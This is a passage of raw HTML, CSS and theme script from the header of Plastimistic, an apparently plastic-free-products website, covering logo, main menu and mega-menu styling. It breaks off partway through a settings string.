                }.tdi_73_814 .tdb-logo-a,
                .tdi_73_814 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_73_814 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_73_814 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_73_814 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_73_814 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_73_814 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_73_814 .tdb-logo-icon{
                    font-size: 45px;
                
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: none;
                
                    color: #f5b000;
                }.tdi_73_814 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_814 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_73_814 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_73_814 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_73_814 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_73_814 .tdb-logo-icon{
                    font-size: 35px;
                }.tdi_73_814 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_73_814 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_814 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_73_814 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_73_814 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_73_814 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_73_814 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                }.tdi_73_814 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_73_814 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_73_814 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://plastimistic.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-580.png" src="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-182.png" alt=""  title="" width="182" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Plastimistic</span><span class="tdb-logo-text-tagline">Love the Earth. Love Yourself.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_74_489 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_489"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_74_489{
                    display: inline-block;
                }.tdi_74_489 .tdb-menu > li > a,
                .tdi_74_489 .td-subcat-more{
                    padding: 0 15px;
                
                    color: #ffffff;
                }.tdi_74_489 .tdb-menu > li .tdb-menu-sep,
                .tdi_74_489 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 16px;
                
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_74_489 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74_489 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 0px;
                
                    top: 1px;
                }.tdi_74_489 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74_489 .tdb-menu > li > a,
                .tdi_74_489 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:15px !important;line-height:60px !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_74_489 .td-subcat-more{
                    line-height: 60px;
                }.tdi_74_489 .tdb-normal-menu > ul,
                .tdi_74_489 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_74_489 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74_489 .td-pulldown-filter-list li a{
                    padding: 8px 25px;
                
                    font-family:Fira Sans !important;font-size:15px !important;line-height:12px !important;font-weight:400 !important;
                }.tdi_74_489 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 12px;
                
                    right: auto;
                
                    margin-top: 3px;
                }.tdi_74_489 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 0px;
                }.tdi_74_489 .tdb-menu .tdb-normal-menu ul,
                .tdi_74_489 .td-pulldown-filter-list{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_74_489:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_74_489 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_74_489 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}.tdi_74_489 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_74_489 .tdb-menu:hover > li > a{
					opacity: 0.3;
				}.tdi_74_489 .tdb-menu > li:hover > a{
					opacity: 1;
				}@media (max-width: 1018px) {
                    .tdi_74_489 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_489 .tdb-menu > li > a,
                .tdi_74_489 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_74_489 .tdb-normal-menu > ul,
                .tdi_74_489 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_74_489 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74_489 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:13px !important;line-height:12px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_74_489 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_489 .tdb-menu > li > a,
                .tdi_74_489 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_74_489 .tdb-menu > li .tdb-menu-sep,
                .tdi_74_489 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_74_489 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74_489 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_74_489 .tdb-menu > li > a,
                .tdi_74_489 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:50px !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_74_489 .td-subcat-more{
                    line-height: 50px;
                }.tdi_74_489 .tdb-normal-menu > ul,
                .tdi_74_489 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_74_489 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 8px;
                
                    margin-top: 4px;
                }.tdi_74_489 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74_489 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:10px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_74_489 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}
</style>
<style>
.tdi_74_489 .tdb-menu > li.current-menu-item > a,
				.tdi_74_489 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_74_489 .tdb-menu > li.current-category-ancestor > a,
				.tdi_74_489 .tdb-menu > li:hover > a,
				.tdi_74_489 .tdb-menu > li.tdb-hover > a,
				.tdi_74_489 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #789070;
				}.tdi_74_489 .tdb-menu > li > a:after,
				.tdi_74_489 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_74_489 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_74_489 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_74_489 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_74_489 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_74_489 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_74_489 .td-pulldown-filter-list li:hover a{
					color: #789070;
				
					background-color: rgba(127,247,0,0.12);
				}
</style><div id=tdi_74_489 class="td_block_inner td-fix-index"><ul id="menu-mainmenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-373"><a href="https://plastimistic.com/category/plastic-free-products/">Plastic-Free Products</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb_header_mega_menu tdi_75_f64 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_f64" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_75_f64 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: #f2f2f2;
				}.tdi_75_f64 .block-mega-child-cats{
					text-align: right;
				}.tdi_75_f64:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_75_f64:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_f64.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_75_f64.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_f64 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_f64 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_75_f64 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_75_f64 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_75_f64 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_f64 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_75_f64 .entry-thumb{
					background-position: center 50%;
				}.tdi_75_f64 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_75_f64 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_75_f64 .td-module-meta-info,
				.ie11 .tdi_75_f64 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_f64 .td-module-meta-info,
				.tdi_75_f64 .td-next-prev-wrap{
					text-align: center;
				}.tdi_75_f64 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_75_f64.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_75_f64 .td-module-meta-info{
					padding: 18px 20px;
				
					border-color: #eaeaea;
				}.tdi_75_f64 .entry-title{
					margin: 8px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_75_f64 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_75_f64 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_75_f64 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_75_f64 .td-post-author-name{
					display: none;
				}.tdi_75_f64 .entry-review-stars{
					display: inline-block;
				}.tdi_75_f64 .td-icon-star,
                .tdi_75_f64 .td-icon-star-empty,
                .tdi_75_f64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_f64 .td-module-comments{
					display: none;
				}.tdi_75_f64 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_f64:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_75_f64 .block-mega-child-cats a{
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Fira Sans !important;font-size:13px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_75_f64 .block-mega-child-cats .cur-sub-cat{
					color: #789070;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_75_f64 .td-post-category:hover{
					background-color: #ffffff !important;
				}.tdi_75_f64 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_75_f64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_75_f64 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_75_f64.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75_f64 .td-load-more-wrap a:hover{    
					background-color: #789070 !important;
					border-color: #789070 !important;
				
					border-color: #789070 !important;
				}.tdi_75_f64 .td-editor-date,
				.tdi_75_f64 .td-editor-date .td-post-author-name,
				.tdi_75_f64 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_75_f64 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_75_f64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_f64 .block-mega-child-cats{
					width: 190px;
				}.tdi_75_f64 .block-mega-child-cats a{
					padding: 3px 22px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_75_f64 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_f64 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_f64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_f64 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_75_f64 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_f64 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_75_f64 .entry-title{
					margin: 0px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_75_f64 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_75_f64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_75_f64 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_75_f64 .td-editor-date,
				.tdi_75_f64 .td-editor-date .td-post-author-name,
				.tdi_75_f64 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_75_f64 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_75_f64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_f64 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_75_f64 .block-mega-child-cats{
					width: 130px;
				
					padding: 15px 0;
				}.tdi_75_f64 .block-mega-child-cats a{
					padding: 2px 22px;
				
					font-family:Fira Sans !important;font-size:10px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75_f64 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_75_f64 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_f64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_f64 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_75_f64 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_75_f64 .td-module-container:before{
					bottom: -10px;
				}.tdi_75_f64 .td-module-meta-info{
					padding: 11px 12px;
				}.tdi_75_f64 .entry-title{
					margin: 6px 0 6px 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_75_f64 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75_f64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_75_f64 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_75_f64 .td-editor-date,
				.tdi_75_f64 .td-editor-date .td-post-author-name,
				.tdi_75_f64 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75_f64 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_75_f64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75_f64 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_f64 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_f64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_f64 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_75_f64 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_f64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_75_f64 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_75_f64 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_75_f64 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_75_f64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_75_f64 = new tdBlock();
block_tdi_75_f64.id = "tdi_75_f64";
block_tdi_75_f64.atts = '{"sub_tdicon":"td-icon-point-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"672","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","tds_menu_active1-text_color_h":"#789070","mm_align_screen":"yes","mm_width":"1402","f_title_font_family":"672","f_title_font_weight":"600","f_ex_font_family":"373","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","image_height":"60","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIxOHB4IDIwcHgiLCJwb3J0cmFpdCI6IjExcHggMTJweCIsImxhbmRzY2FwZSI6IjE2cHggMTBweCJ9","art_title":"eyJhbGwiOiI4cHggMCAxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDZweCAwIiwibGFuZHNjYXBlIjoiMHB4IDAgMTBweCAwIn0=","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"672","f_mm_sub_font_family":"672","mm_elem_color_a":"#789070","title_txt_hover":"#000000","cat_bg_hover":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#789070","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_weight":"400","sub_elem_padd":"8px 25px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#789070","pag_h_border":"#789070","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMyJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMnB4IDIycHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"0","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(127,247,0,0.12)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sep_icon_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","sep_icon_align":"1","sep_color":"#ebebeb","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCJ9","mm_posts_limit":"4","f_cat_font_family":"672","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCJ9","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"0","sub_icon_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","sub_icon_align":"eyJhbGwiOjMsInBvcnRyYWl0IjoiNCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","text_color":"#ffffff","f_elem_font_spacing":"1","main_sub_icon_align":"1","cat_txt":"#000000","cat_bg":"#ffffff","hover_opacity":"0.3","modules_cat_border":"1","cat_border":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_mm_sub_font_line_height":"20px","mm_child_cats":"10","f_sub_elem_font_line_height":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiIxMHB4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","show_subcat":"yes","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements 